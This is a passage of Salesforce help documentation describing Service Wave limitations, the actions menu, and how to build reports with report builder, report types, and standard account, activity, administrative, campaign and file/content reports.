Service Wave supports standard and custom fields on standard Salesforce objects. The fields provided are determined by the answers you provide when you create the app using the built-in configuration wizard.



Note: Service Wave limits custom objects support to no more than ten custom objects for each org that implements Service Wave. This is a contractual, not a technical, limitation.

To add custom objects or additional fields not included when you first create the app, you need to update the Service Wave dataflow. For details see [Create Datasets with a Dataflow](https://help.salesforce.com/apex/HTViewHelpDoc?id=bi_integrate_create_dataset_with_dataflow.htm&language=en_US).

# Additional Service Wave Limitations

Service Wave does not support external data sources or registering new datasets from the app-generated dataflow.

Including CSAT score in dashboards/dataflow is optional. The app configuration wizard lets you associate CSAT from a custom case field or Custom Object associated to the Cases object.

You need to manually add any security predicates or other dataset filters to the app dataflow.

The app does not support multi-hierarchy (team/manager) when you create it. You need to manually add that functionality.

The Knowledge Usage dashboard currently reports on a single Article Type, which you select when you use the configuration wizard.

# Actions Menu Support for Objects and Actions

The current actions menu implementation provides limited support for Salesforce objects and actions.

You can currently create Wave quick actions menus for custom objects, sObjects, as well as the following standard Salesforce objects:

- **•** Account
- **•** Cases
- **•** Lead
- **•** Opportunity

Actions on Contacts, User, or User Profile page layouts are not supported.

The current implementation of action menus supports Chatter actions (Post, File, Thanks, Link, Poll, and Question), [object-specific actions](https://help.salesforce.com/HTViewHelpDoc?id=creating_object_specific_actions.htm&language=en_US), and [global actions.](https://help.salesforce.com/HTViewHelpDoc?id=creating_global_actions.htm&language=en_US) It does not support Salesforce1 actions.

Other objects and actions will be supported in future releases.

SEE ALSO:

[Tradeoffs and Limitations of Shield Platform Encryption](#page-818-0)

# Reports and Dashboards

Salesforce offers a powerful suite of reporting tools that work together to help you understand and act on your data.

#### **[Gather Data with Reports](#page-4139-0)**

Reports give you access to the data your organization has accumulated over time, enabling you to make informed decisions. You can examine your organization's data in almost infinite combinations, display it in easy-to-understand formats, and share the resulting insights with others via dashboards.

#### **[Share Insights with Dashboards](#page-4199-0)**

Dashboards help you visually understand changing business conditions so you can make decisions based on the real-time data you have gathered with reports. Use dashboards to help users identify trends, sort out quantities, and measure the impact of their activities.

# Reports and Dashboards

# **Reports**

# Learn about Reports

Reports give you access to your Salesforce data. Before building, reading, and sharing reports, review these reporting basics.

As you prepare to report on your Salesforce data, keep these tips in mind:

- **•** Well-designed reports run faster.
- **•** Before building your report, consider writing down each of the questions your report must answer. This way, your report is sure to return all the data you need.
- **•** Reports are shared via folders. Whomever has permission to the folder your report is saved in also has access to your report. Ensure that you save your report in an appropriate folder.

Before building your first report, familiarize yourself with these features and concepts.

#### **Report Builder**

The report builder is a visual, drag-and-drop tool which you use to create reports and edit existing ones. The report builder is where you choose a report type, report format, and the fields that make up your report.

To launch the report builder, click **New Report**.

#### **Fields**

One or more fields describe each report result. If you imagine that your report as a table of information, then each row is a result and each column is a field.

For example, a human resources manager creates a report about employees. Each result is an employee, and each field is a different piece of information about the employee: first name, last name, job title, start date, and so forth.

When you create or edit a report, you choose which fields you want to include in your report. To ensure your reports run quickly, it's a good idea to include only the fields that you need.

#### **Filters**

Limit the data that your report returns by using filters. Filters are useful for many reasons, such as focusing your report on specific data, or ensuring that your report runs quickly.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

For example, say your report returns all the Cases in your company, but you only want to see Cases which are open and assigned to you. Filter the report on the Owner field and Status field.

Add filters in the Report Builder. In Lightning Experience, you can add, edit, or remove filters while reading a report, too.

#### **Report Types**

The report type governs which fields are available in your report. For example, File and Content reports have fields like File ID, File Name, and Total Downloads. Accounts reports have fields like Account ID, Account Name, and Phone.

The first thing you do when creating a report is choose a report type.

#### **Report Format**

The report format specifies how your report results are laid out. Possible formats are tabular, summary, matrix, or joined. Joined reports aren't available in Lightning Experience.

# Build a Report

When you have questions about your Salesforce data, build a report to get the answers.

#### 1. [Build a New Report](#page-3942-0)

Report Builder is a drag-and-drop tool for accessing your data quickly and comprehensively. Use it to set up new reports and edit existing ones.

#### 2. [Report on Historical Changes](#page-4020-0)

On top of the standard up-to-the-minute reporting on the current state of your business, you can analyze day-to-day and week-to-week changes in opportunities, cases, forecasts, and custom objects.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

#### 3. [Report on Historical Data with Reporting Snapshots](#page-4029-0)

A reporting snapshot lets you report on historical data. Authorized users can save tabular or summary report results to fields on a custom object, then map those fields to corresponding fields on a target object. They can then schedule when to run the report to load the custom object's fields with the report's data. Reporting snapshots enable you to work with report data similarly to how you work with other records in Salesforce.

#### 4. [Categorize Data Quickly with Buckets](#page-4040-0)

Bucketing lets you quickly categorize report records without creating a formula or a custom field. When you create a bucket field, you define multiple categories (buckets) used to group report values.

#### 5. [Combine Different Types of Information in a Joined Report](#page-4048-0)

The joined report format lets you view different types of information in a single report. A joined report can contain data from multiple standard or custom report types.

#### 6. [Show Report Data Graphically](#page-4064-0)

To help readers understand your data quickly and easily, show the data in chart form. Charts appear just above the report table. They can help users get a feel for the data before they delve into the details. Use line charts to track changes over time, or a bar or pie chart to compare values at a point in time. Charts can also appear in dashboard components.

#### 7. [Show Report Data in Tables](#page-4074-0)

To help readers scan for data easily, try hiding details and ranges, limiting the number of results shown, and highlighting with color. You can also show your table in a dashboard component.

#### 8. [Report on Salesforce Data with Excel](#page-4077-0)

Connect for Office includes an Excel add-in that enables you to securely access your Salesforce reports with Microsoft® Excel®. You create the reports you need in Salesforce, then pull them into an Excel worksheet, and use Excel's formulas, charts, and pivot tables to customize and analyze your data. When Salesforce disables TLS 1.0, we're ending support for Connect for Office.

#### 9. [Upgrade the Report Wizard](#page-452-0)

Report builder, a powerful drag-and-drop editor, is the standard tool for creating and editing reports. If your organization is still using the old report wizard, you should upgrade to report builder.

### <span id="page-3942-0"></span>Build a New Report

Report Builder is a drag-and-drop tool for accessing your data quickly and comprehensively. Use it to set up new reports and edit existing ones.

Watch a Demo: G [Getting Started with Report Builder](http://salesforce.vidyard.com/watch/-8deIXAgRiNA7zJnyTr_3w)

To customize an existing report using report builder, click the name of a report and click **Customize**. To optimize screen real estate, report builder uses a compressed page header. To view your application tabs, simply close the builder or click the Salesforce logo.

#### 1. [Choose a Report Type](#page-3944-0)

The report type you choose determines which records and fields appear in your report. For example, the Opportunities report type gives you access to Opportunity records and fields like Amount, Stage, and Type.

2. [Choose a Report Format](#page-4004-0)

A report can use the tabular, summary, matrix, or joined format. Choose a format that's complex enough to capture the data you want to show, but simple enough to communicate it effectively.

3. [Create a Report](#page-4006-0)

Create a report to get an up-to-the-minute view of an aspect of your business, such as the status of customers, opportunities, support cases, and so on.

4. [Creating a Custom Report](#page-4006-1)

You can customize standard reports, or you can build custom reports from scratch to suit the exact needs of your organization.

- 5. [Create a Custom Report in Accessibility Mode](#page-4007-0)
- 6. [Group Your Report Data](#page-4008-0)

Group data in columns or rows in summary, matrix, and joined reports to display meaningful information. For example, group opportunities by Close Date to see closed opportunities or group cases by product to see the number of cases for each product. You can have groupings inside groupings.

#### 7. [Keep Working While Your Report Preview Loads](#page-4009-0)

For most actions, you can continue working on your report while the preview loads. For example, when editing a report you can drag multiple fields into the report, then create a grouping while those columns load.

8. [Customizing Reports](#page-4010-0)

Report builder is a visual editor for reports. The report builder screen lets you work with report fields and filters, and shows you a preview of your report with just some of the data.

9. [Report Fields](#page-4012-0)

The Fields pane displays fields from the selected report type, organized by folder. It also lists custom summary formulas, which you can create, edit, and delete.

10. [Summarize Your Report Data](#page-4013-0)

A summary field contains numeric values for which you want to know the sum, the average, or the highest or lowest. Summary fields show at all grouping levels. In summary and matrix reports, they also appear at the grand total level.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create, edit, and delete reports:

- **•** "Create and Customize Reports" AND
	- "Report Builder"

### 11. [Subtotal Report Results](#page-4014-0)

Subtotaling your reports gives you a tool to analyze trends in the data. You can group sets of information, sort the groupings, and compare subtotals for each set against the overall total. In summary and joined reports, you can also subtotal by multiple fields to give you cascading sets of information.

#### 12. [Smart Totaling in Reports](#page-4014-1)

"Smart" totaling means that duplicate data is counted only once in any subtotal or total. Salesforce uses "smart" totaling when you run reports that include duplicate data in any of the columns chosen for summing or averaging.

#### 13. [Work with Formulas in Reports](#page-4015-0)

Formulas let you create custom summaries based on calculated values using report data. These formulas can then be used as columns in your report.

#### 14. [Save Your Report](#page-4020-1)

Click **Save** to update an existing report with recent changes, or **Save As** to clone the original report without changing it. In Lightning Experience, click **Clone** to clone the report.

#### SEE ALSO:

[Keep Working While Your Report Preview Loads](#page-4009-0) [Create a Report](#page-4006-0) [Create a Report](#page-4006-0) [Report Fields](#page-4012-0) [Choose a Report Type](#page-3944-0) [Customizing Reports](#page-4010-0) [Choose a Report Format](#page-4004-0) [Creating a Custom Report](#page-4006-1) [Combine Different Types of Information in a Joined Report](#page-4048-0)

### <span id="page-3944-0"></span>Choose a Report Type

The report type you choose determines which records and fields appear in your report. For example, the Opportunities report type gives you access to Opportunity records and fields like Amount, Stage, and Type.

There are two types of report types: standard report types and custom report types.

Standard report types give you access to most Salesforce data. For example, the Opportunities report type gives you access to Opportunity records and fields in your report. If you're going to report on Opportunity Amounts or Probability or Type, then Opportunities is the report type is for you.

Custom report types give you access to custom objects in Salesforce, or custom views of standard objects (like Opportunities), which your administrator configures. For example, your administrator can create a custom report type which gives access to Opportunities, plus related fields from Products. With that custom report type, you can easily report on Opportunities for a given product.

**1.** From the Reports tab, click **New Report**.

**2.** Select the report type, and then click **Create**.



Note: You can't change the report type after the report is created.

The report builder opens, granting access to records and fields based on your selected report type.

#### [Standard Report Types](#page-3945-0)

Salesforce provides a rich collection of standard report types that you can tailor to your unique requirements. You rarely need to create a brand-new report.

[Pre-Designed Custom Report Types](#page-3977-0)

Some Salesforce features come with custom report types that are designed for you in advance, so you don't have to create a new report.

SEE ALSO:

[Set Up a Custom Report Type](#page-444-0) [Why doesn't my report return the data I expect?](#page-4134-0) EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"

#### <span id="page-3945-0"></span>Standard Report Types

Salesforce provides a rich collection of standard report types that you can tailor to your unique requirements. You rarely need to create a brand-new report.



Tip: You may not see some of these folders if your administrator has customized the visibility of the Report tab folders.

If you can't find a report to customize for your own needs, you can also create a new custom report to access exactly the right information.

#### 1. [Account and Contact Reports](#page-3946-0)

Use account and contact reports to learn about active, neglected, or new accounts, as well as accounts by account owner or partner. The two standard contact reports let you create a mailing list of contacts or track opportunities by contact role.

#### 2. [Activity Reports](#page-3947-0)

Activity reports are useful for gathering information about open activities, completed activities, multi-person events, or pending approval requests for which you are a delegated approver.

#### 3. [Administrative Reports](#page-3948-0)

Administrative reports help you analyze your Salesforce users, documents, and pending approval requests. You can report on the active Salesforce users and see who has been logging in.

#### 4. [Campaign Reports](#page-3950-0)

Use campaign reports to analyze your marketing efforts. You can report on the ROI of your campaigns, track who you targeted with your campaigns and who has responded, or analyze which opportunities resulted from your campaigns.

#### 5. [File and Content Reports](#page-3951-0)

Run File and Content reports to analyze how users are engaging with files and Salesforce CRM Content.

6. [Forecast Reports](#page-3955-0)

Forecast reports give you information about your customizable forecast data.

7. [Lead Reports](#page-3956-0)

Use lead reports to show information about the source and status of leads, how long it takes to respond to leads, neglected leads, and the history of lead fields.

8. [Opportunity Reports](#page-3957-0)

Opportunity reports provide information about your opportunities, including owners, accounts, stages, amounts, and more. The default settings show you the most commonly used information from each object, but you can customize a report to view other information, such as primary campaign source, forecast category, and synced quote.

9. [Product and Asset Reports](#page-3972-0)

Use product and asset reports to view information about the products your users currently have installed. Find out what assets your customers have, list the cases filed for a particular asset, or identify assets that aren't associated with a product.

10. [Self-Service Reports](#page-3973-0)

Self-Service reports help you analyze the effectiveness of your Self-Service portal. Find out how many cases are being viewed, how many customers are logging in, or what customers think of the solutions you're offering.

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com** (The edition determines which reports you see.)

#### USER PERMISSIONS

To run reports:

- **•** "Run Reports"
- To schedule reports:
- **•** "Schedule Reports"

To create, edit, and delete reports:

- **•** "Create and Customize Reports" AND
	- "Report Builder"

#### 11. [Reporting on Support Activity](#page-3973-1)

Use support reports to track the number of cases created, case comments, case emails, case owners, case contact roles, cases with solutions, the length of time since the case last changed status or owner, and the history of cases.

SEE ALSO:

[Find a Report](#page-4123-0) [The Report Run Page](#page-4137-0) [Creating a Custom Report](#page-4006-1) [Reports Give You Access to Your Data](#page-4139-0)

#### <span id="page-3946-0"></span>**Account and Contact Reports**

Use account and contact reports to learn about active, neglected, or new accounts, as well as accounts by account owner or partner. The two standard contact reports let you create a mailing list of contacts or track opportunities by contact role.

#### **Standard Report: Field History**

If your organization tracks field history on accounts or contacts, you can report on that information using the account history or contact history report.

#### **Standard Report: Person Accounts**

If your organization uses person accounts, fields specific to person accounts are available and prefixed with Person Account: in account reports. In addition, you can include the Is Person Account field in both account and contact reports. Your administrator may have given a different label to Person Account.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com** (The edition determines which reports you see.)

#### **Mass Mail Merge**

You can also create a report of your contact information, export that data to Microsoft® Excel® , and then do a mass mail merge using Microsoft® Word® .

#### **Last Activity**

The last activity date is either the due date of the most recently logged event against the record or the most recently closed task associated with the record. The Last Activity date can show up in activities related lists and reports, as well as on record details pages (such as accounts, contacts, and leads).

#### **View Filter for Account Reports**

The standard View filter for account reports allows you to limit your account data according to the following options. These options vary depending on your organization's edition and setup.

- **•** My accounts: Shows accounts that you own.
- **•** My account team accounts: Shows accounts where you are on the account team.
- **•** My account team and my accounts: Shows accounts you own and those where you are on the account team.
- **•** My team's accounts: Shows your accounts and accounts owned by all of your subordinates in the role hierarchy.
- **•** My territories: For organizations that use territory management, this option shows accounts that belong to the territories to which you are assigned.
- **•** My territory team's accounts: For organizations that use territory management, this option shows accounts that belong to your territories and your territories' descendants.
- **•** My team's account team and their own accounts: For users who report to you in the role hierarchy, shows accounts they own or for which they are on the account team.
- **•** All visible accounts: Shows all accounts that you can view, as determined by your sharing model.
- Territories: For organizations that use territory management, the additional Territories filter can be set to All, Multiple Territories, or Missing Territory. In custom report types, when using the Territories filter that includes territories, Multiple Territories or Missing Territories are not shown in the report results.
- **•** Customer Portal: If your organization uses a Salesforce Customer Portal, add the Customer Portal Account field to your account reports to view which accounts have contacts enabled to use the portal.

#### SEE ALSO:

[The Report Run Page](#page-4137-0) [Limit Report Results](#page-4076-0)

#### <span id="page-3947-0"></span>**Activity Reports**

Activity reports are useful for gathering information about open activities, completed activities, multi-person events, or pending approval requests for which you are a delegated approver.

Standard activity reports allow you to select the date range and status of the activities you want included. The standard activity reports list your tasks and appointments for a selected date range or events with all invitees.

You can also create custom reports for activities by clicking the Reports tab, **New Report**, and choosing **Activities** as the type of data on which to report.

 $\mathbb{Z}$ Note: Click **Show Hierarchy** to see your org's role hierarchy above the report results. You can use the role hierarchy to share report data with people at different levels in the hierarchy. For example, if you see **CEO > VP of Global Sales > Sales Operations Director**, you're viewing data for the Sales Operations Director role. Click any role name to see and share the data that's visible to people in that role.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com** (The edition determines which reports you see.)

Special Features of Activity Reports

Consider the following when running activity reports:

#### **Standard Reports**

- **•** Choose the HTML Email Status report if you have the HTML email tracking enabled. This reports on anything in the HTML Email Status related list of your leads and contacts.
- **•** Choose the Events with Invitees report to include only multi-person events in your report. The standard filters for events with invitees are:
	- **–** Assigned to...—Shows only multi-person events that you own.
	- **–** Assigned to the team of...—Shows multi-person events that anyone in your team owns.
	- **–** Invitee is...—Shows only multi-person events that list you as an invitee.
	- **–** Invitee is in the team of...—Shows the multi-person events that show anyone on your team as an invitee.
- **•** The My Delegated Approval Requests report lists all the approval requests for which you are the approval proxy. Note that the All Pending Approval Requests report is listed in the Activity Reports folder.
- **•** In Professional, Enterprise, Unlimited, Performance, and Developer Edition organizations, to show the activities for users who report to you, use the **Hierarchy** links in the Tasks and Appointments report. Note that you can view only your own activities and activities owned by users below you in the role hierarchy.
- **•** If your organization uses Shared Activities, reports (including custom report types and Tasks and Events reports) display different results depending on your permissions. Say you're reporting on events, and your report results include an event that is related to two or more contacts and also has invitees. If you're an administrator, your report results show an event for the primary contact

plus a separate event for each invitee. If you're not an administrator, your report results show just one event, for the primary contact.

#### **Report Types**

- **•** Using report builder, you can create activity reports that show activities related to another type of record. For example, a custom Activities with Leads report shows activities associated with leads.
- **•** Activities with Leads reports do not display data for the Address Line 1, Address Line 2, and Address Line 3 fields.

#### **Tips for Activity Reports**

- **•** Set a search criteria of "Event Invitation equals 0" to filter out events that are meeting invites sent to users for a multi-person event.
- **•** Archived activities aren't included in reports. Events and closed tasks older than a year are archived. However, open tasks aren't archived. You can still see archived activities for a record by selecting **View All** in the Activity History section of a record's detail page.
- **•** Activities for private contacts are displayed only in reports for the contact owner.
- **•** The standard filters for activity reports allow you to limit your report results using the following options. Some of these options will not be visible depending on your edition.
	- **–** My Activities—Shows activities that you own.
	- **–** My Delegated Activities—Shows activities that you created but are owned by someone else in the same role as you, and below your role, in the role hierarchy.
	- **–** My Team's Activities—Shows activities owned by users who report to you in the role hierarchy.
	- **–** All Activities—Shows all activities that you can view, as determined by your sharing model.
- **•** If you receive an error message that your activity report has too many results, customize the report to include a filter on a picklist, text, or date field. Alternatively, rerun the report using a different activity data type such as "Activities with Accounts" or "Activities with Opportunities."

#### <span id="page-3948-0"></span>SEE ALSO:

[The Report Run Page](#page-4137-0) [Limit Report Results](#page-4076-0)

#### **Administrative Reports**

### USER PERMISSIONS





Administrative reports help you analyze your Salesforce users, documents, and pending approval requests. You can report on the active Salesforce users and see who has been logging in.

Note: You can see the Administrative Reports folder on the Reports tab only if you have the "View Setup and Configuration" permission. You don't need this permission to view the Administrative Reports report type—all users can view it and manage any document reports associated with that type. To view other types of reports associated with that type, such as user and approval request reports, you must have the permission.

Special Features of Administrative Reports

Consider the following when running administrative reports:

#### **Standard Reports**

- **•** The All Active Users report lists the active users in your organization and when they last logged in.
- **•** The Users Logged in This Week report lists all of the users who have logged in to Salesforce in the past seven days. If Communities is enabled, you can add a Community column so that you can see which communities users have logged in to as well.
- **•** The Documents report lists the documents within each document folder.
- **•** The All Pending Approval Requests report lists the approval requests awaiting approval for each approval process. Note that the My Delegated Approval Requests report is listed in the Activity Reports folder.
- If your organization uses territories, the User Territory Report in the Territory Reports folder summarizes the territories to which users have been assigned.

#### **Report Types**

- **•** Create a custom report that lists your organization's reports and the last time each report was used. Choose Administrative Reports and select Reports as the report type.
- **•** If your organization uses Communities, you can report on login history for external members of your communities.
	- **1.** Create a custom report.
	- **2.** Choose Administrative Reports.
	- **3.** Select Users as the report type.
	- **4.** Add Community to your report columns.
	- **5.** Add a filter that includes profiles of community users.
- **•** If your organization uses a Salesforce Customer Portal, you can report on Customer Portal users:
	- **1.** Create a custom report.
	- **2.** Choose Administrative Reports.
	- **3.** Select Users as the report type.
	- **4.** Add License Type, Profile, and Role to your report columns. You can't report on roles for high-volume portal users because they don't have roles.



Note: Permission sets aren't supported.

You can also add the Customer Portal Account field to your account reports to view which accounts have contacts enabled to use the portal.

**•** You can create custom report types from which users can report on your organization's reports and dashboards. When defining a custom report type, select Reports or Dashboards from the Primary Object drop-down list on the New Custom Report Type page.

#### **Tips for Administrative Reports**

**•** Users with the "Manage Internal Users" permission can create a custom user report that lists the details of users' login attempts. The relevant fields—such as Login Date/Time, Source IP Address, and Login Status—are grouped in the Login History section of the Select Columns step. Note that the Client Type field shows whether the user logged in via a Web browser or an alternate interface such as Connect for Lotus Notes or a partner portal. You can also see which users have never logged in by setting report criteria: choose the Login Date/Time field and the "equals" operator and leave the third value blank.

#### SEE ALSO:

<span id="page-3950-0"></span>[The Report Run Page](#page-4137-0) [Limit Report Results](#page-4076-0)

#### **Campaign Reports**

Use campaign reports to analyze your marketing efforts. You can report on the ROI of your campaigns, track who you targeted with your campaigns and who has responded, or analyze which opportunities resulted from your campaigns.

Special Features of Campaign Reports

Consider the following when running Campaign Reports:

#### **Standard Reports**

**•** On the Campaign Detail custom report and the Campaign ROI Analysis report, you can include campaign-hierarchy statistics that provide aggregate values for a parent campaign and all the campaigns below it in the campaign hierarchy. If your campaigns include a custom picklist that indicates hierarchy level (for example, "tactic,""program," and "initiative"), you can run a report that summarizes data at any hierarchy level across all campaigns.

#### **•** Use the Campaign Leads or Campaign Contacts reports to list the leads or contacts associated with your campaigns.

- **•** Use the Campaign Member Report for a list of campaign members by campaign.
- **•** Use the Campaign Member Analysis report to summarize information about who has responded to campaigns.
- **•** Use the Campaign Revenue Report to analyze which opportunities have resulted from your campaigns. In Enterprise, Unlimited, Performance, and Developer Editions, you can also analyze products, quantity schedules, and revenue schedules in this report.
- **•** The Campaign ROI Analysis Report calculates the return on investment (ROI) and average costs for your campaigns. The ROI is calculated as the net gain (Total Value Won Opps - Actual Cost) divided by the Actual Cost. The ROI result is expressed as a percentage.
- **•** Use the Campaigns with Influenced Opportunities report to view opportunities that have been influenced by multiple campaigns.

Note: The Campaigns with Influenced Opportunities report respects sharing rules on accounts, contacts, and campaigns. Objects with sharing rules set to private will not display in the report.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### **Report Types**

- **•** Use the Campaigns with Campaign Members custom report type to create a report that contains information about the leads and contacts on multiple campaigns. Use the Campaign Call Down report to see contacts and leads for a specific campaign. These reports are only available to users that have the "Read" permission on both contacts and leads.
- **•** Use the Campaigns with Leads and Converted Lead Information report to view lead lifetime information sorted by a campaign or campaigns.
- **•** Use the Campaigns with Influenced Opportunities report to view opportunities that have been influenced by multiple campaigns.

#### **Tips for Campaign Reports**

- **•** Some reports allow you to limit the data to one campaign by using the lookup icon to select a campaign. If the user running a report no longer has access to view the selected campaign, the report does not show any results. This report behavior is similar to what happens when a campaign is deleted.
- **•** Member Status is the status of a lead or contact in reference to the campaign. The campaign owner can create up to 50 member status values. Sample Member Status values include, "Planned," "Sent," or "Attended." Additionally, you can now add the Member First Associated, Responded, and Member First Responded fields to campaign reports. These fields allow you to see the date the member was added to the campaign, whether the member responded to the campaign, and the date the member initially responded to the campaign.
- **•** The Last Activity of a campaign is the most recent due date of an activity on the record. The following past or future activities set this date:
	- **–** Any event
	- **–** Closed tasks

#### <span id="page-3951-0"></span>SEE ALSO:

[The Report Run Page](#page-4137-0) [Limit Report Results](#page-4076-0)

#### **File and Content Reports**

Run File and Content reports to analyze how users are engaging with files and Salesforce CRM Content.

Standard File and Content Reports

Run these prebuilt reports about files and content.

#### **Content Authors**

View how many files, content packs, Google Docs, and Web links each author has published in Salesforce CRM Content.

#### **Content Publication Time Frame**

Determine how many files, content packs, Google Docs, and Web links were published in a library during a given time frame.

#### **File and Content Downloads**

See which users downloaded what files, and when they downloaded the files.

#### **File and Content Engagement**

See the number of times a file has been downloaded, shared, liked, and commented on.

### EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### **File and Content Links**

See which files users are sharing using content deliveries or **Share via link**. See when each link was created, when it expires, when it was last accessed, whether it is password protected, and the total number of times the link has been accessed. Each of the links in this report can be accessed by users outside of your organization.

#### **Library Administrators**

View the number of files, content packs, Google Docs, and Web links in each library as well as the total amount of file storage used by each library.

#### **Library Content**

View the number of files, content packs, Google Docs, and Web links in each library as well as the total amount of file storage used by each library.

#### **Most Content Downloads**

Determine which files and content packs are downloaded most frequently and which Web links and Google Docs are opened most frequently.

#### **Most Content Subscriptions**

Determine which files, content packs, Google Docs, and Web links have the most subscribers.

#### **Stale Content**

Determine which files have not been downloaded or revised recently.

File and Content Report Types

Build standard reports about files and content.

#### **Content Report**

Generate a report about Salesforce CRM Content.



